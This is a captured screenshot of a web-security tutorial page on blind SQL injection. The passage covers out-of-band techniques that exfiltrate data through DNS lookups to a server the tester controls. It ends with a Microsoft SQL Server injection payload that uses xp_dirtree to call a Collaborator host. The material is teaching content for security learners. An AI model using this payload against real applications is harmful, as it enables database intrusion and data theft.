 1 2 3 4 12:15
What is SQL Injection? Tu × What is Blind SQL Injecti × +
HM
https://portswigger.net/web-security/sql-injection/blind
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec
Exploiting blind SQL injection using out-of-band (OAST)
techniques
Now, suppose that the application carries out the same SQL query, but does it asynchronously. The application
continues processing the user's request in the original thread, and uses another thread to execute an SQL query
using the tracking cookie. The query is still vulnerable to SQL injection, however none of the techniques described so
far will work: the application's response doesn't depend on whether the query returns any data, or on whether a
database error occurs, or on the time taken to execute the query.
In this situation, it is often possible to exploit the blind SQL injection vulnerability by triggering out-of-band network
interactions to a system that you control. As previously, these can be triggered conditionally, depending on an injected
condition, to infer information one bit at a time. But more powerfully, data can be exfiltrated directly within the network
interaction itself.
A variety of network protocols can be used for this purpose, but typically the most effective is DNS (domain name
service). This is because very many production networks allow free egress of DNS queries, because they are
essential for the normal operation of production systems.
The easiest and most reliable way to use out-of-band techniques is using Burp Collaborator. This is a server that
provides custom implementations of various network services (including DNS), and allows you to detect when network
interactions occur as a result of sending individual payloads to a vulnerable application. Support for Burp Collaborator
is built in to Burp Suite Professional with no configuration required.
The techniques for triggering a DNS query are highly specific to the type of database being used. On Microsoft SQL
Server, input like the following can be used to cause a DNS lookup on a specified domain:
'; exec master..xp_dirtree '//0efdymgw1o5w9inae8mg4dfrgim9ay.burpcollaborator.net/a'--